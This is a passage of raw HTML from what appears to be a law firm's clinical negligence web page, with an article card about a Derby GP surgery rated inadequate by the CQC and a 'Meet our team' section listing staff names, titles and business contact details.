class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2023/gp-surgery-in-derby-placed-under-special-measures-after-the-care-quality-commission-cqc-rate-it-as-inadequate/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">04/09/2023</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">GP Surgery in Derby Placed Under Special Measures After the Care Quality Commission (CQC) Rate it as “Inadequate”</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_MeetOurTeam_204A5998B0F771108CFA34162E85D8CA" class="react_Components_MeetOurTeam_204A5998B0F771108CFA34162E85D8CA"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA MeetOurTeamstyles__Container-sc-1wmk1ql-0 fLEpAN"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="MeetOurTeamstyles__Title-sc-1wmk1ql-1 bTpENk">Meet our team</h2><div class="MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 hTGOva"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Carolyn Lowe&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Carolyn_Lowe_2015_high?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Carolyn_Lowe_2015_high?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Carolyn_Lowe_2015_high?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Carolyn_Lowe_2015_high?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Carolyn Lowe</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner &amp; Head of Clinical Negligence for the South</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1019" target="_blank" aria-label="a link to the page Call Carolyn Lowe" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Carolyn Lowe</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:carolyn.lowe@freeths.co.uk" target="_blank" aria-label="a link to the page Email Carolyn Lowe" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Carolyn Lowe</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/carolyn-lowe/" target="_self" aria-label="a link to the page Carolyn Lowe&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Carolyn Lowe&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Karen Reynolds&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Karen_Reynolds_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Karen_Reynolds_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Karen_Reynolds_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Karen_Reynolds_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Karen Reynolds</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner &amp; Head of Clinical Negligence for Derby, West Midlands &amp; North West</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 272 5677" target="_blank" aria-label="a link to the page Call Karen Reynolds" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Karen Reynolds</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:karen.reynolds@freeths.co.uk" target="_blank" aria-label="a link to the page Email Karen Reynolds" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Karen Reynolds</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/karen-reynolds/" target="_self" aria-label="a link to the page Karen Reynolds&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Karen Reynolds&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Jane Williams&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Jane_Williams_2017_high_background_removed?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Jane_Williams_2017_high_background_removed?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Jane_Williams_2017_high_background_removed?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Jane_Williams_2017_high_background_removed?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Jane Williams</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner, Head of Medical Negligence, East Midlands &amp; North East</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 272 5724" target="_blank" aria-label="a link to the page Call Jane Williams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Jane Williams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:jane.williams@freeths.co.uk" target="_blank" aria-label="a link to the page Email Jane Williams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Jane Williams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/jane-williams/" target="_self" aria-label="a link to the page Jane Williams&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Jane Williams&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Catherine Bell&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Catherine_Bell_2017_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Catherine_Bell_2017_high_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Catherine_Bell_2017_high_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Catherine_Bell_2017_high_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Catherine Bell</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1140" target="_blank" aria-label="a link to the page Call Catherine Bell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Catherine Bell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:catherine.bell@freeths.co.uk" target="_blank" aria-label="a link to the page Email Catherine Bell" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Catherine Bell</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/catherine-bell/" target="_self" aria-label="a link to the page Catherine Bell&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Catherine Bell&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Siobhan Genever&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Siobhan_Genever_2015_high?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Siobhan_Genever_2015_high?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Siobhan_Genever_2015_high?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Siobhan_Genever_2015_high?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Siobhan Genever</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5774" target="_blank" aria-label="a link to the page Call Siobhan Genever" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Siobhan Genever</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:siobhan.genever@freeths.co.uk " target="_blank" aria-label="a link to the page Email Siobhan Genever" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Siobhan Genever</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/siobhan-genever/" target="_self" aria-label="a link to the page Siobhan Genever&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Siobhan Genever&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Gemma Bedford&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Gemma_Bedford_2017__low_-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Gemma_Bedford_2017__low_-removebg-preview?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Gemma_Bedford_2017__low_-removebg-preview?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Gemma_Bedford_2017__low_-removebg-preview?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Gemma Bedford</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 050 3282" target="_blank" aria-label="a link to the page Call Gemma Bedford" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Gemma Bedford</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 